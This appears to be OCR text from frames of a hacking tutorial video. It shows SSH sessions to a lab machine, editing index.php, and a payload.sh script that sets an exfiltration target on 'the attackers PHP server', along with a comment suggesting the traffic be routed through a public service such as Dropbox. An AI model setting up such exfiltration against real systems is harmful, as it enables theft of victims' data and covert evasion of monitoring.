 toor@toor: ~
Dell-3:~ skickar$ ssh toor@192.168.0.8
toor@192.168.0.8's password:
Last login: Sun Aug 18 19:10:37 2019 from 192.168.0.7
toor@toor:~$ whoami
toor
toor@toor:~$ nano index.php
toor@toor:~$
toor@toor: ~
Dell-3:~ skickar$ ssh toor@192.168.0.8
toor@192.168.0.8's password:
Last login: Sun Aug 18 19:15:25 2019 from 192.168.0.7
toor@toor:~$
$
16
>_
Google Chrome
Default
GNU nano 2.0.6 File: payload.sh
exfilData='whoami'
# Where the attackers PHP server is located. This needs to be
# updated to use a public domain, like Dropbox or something
# with an official API.
exfilSite="http://192.168.0.8:8081/index.php"
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell